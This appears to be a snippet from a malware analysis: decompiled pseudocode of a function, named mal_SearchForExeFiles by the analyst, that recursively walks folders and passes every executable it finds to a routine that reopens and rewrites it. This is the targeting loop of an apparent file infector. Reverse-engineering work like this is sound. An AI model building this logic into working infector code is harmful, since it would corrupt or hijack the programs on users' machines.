 1 HANDLE __thiscall mal_SearchForExeFiles(void *this)
2 {
3   HANDLE result; // eax
4   void *v3; // esi
5   struct _WIN32_FIND_DATAW FindFileData; // [esp+10h] [ebp-A50h] BYREF
6   WCHAR v5[512]; // [esp+260h] [ebp-800h] BYREF
7   WCHAR FileName[512]; // [esp+660h] [ebp-400h] BYREF
8
9   wsprintfW(FileName, aS, this);
10   result = FindFirstFileW(FileName, &FindFileData);
11   v3 = result;
12   if ( result != (HANDLE)-1 )
13   {
14     if ( FindNextFileW(result, &FindFileData) )
15     {
16       do
17       {
18         if ( FindFileData.cFileName[0] != 46 )
19         {
20           wsprintfW(v5, aSS, this, FindFileData.cFileName);
21           if ( (FindFileData.dwFileAttributes & FILE_ATTRIBUTE_DIRECTORY) != 0 )
22           {
23             mal_SearchForExeFiles(v5);
24           }
25           else if ( mal_IsExeFile(FindFileData.cFileName) )
26           {
27             mal_OpenFileAndReWrite(v5);
28           }
29         }
30       }
31       while ( FindNextFileW(v3, &FindFileData) );
32     }
33     return (HANDLE)FindClose(v3);
34   }
35   return result;
36 }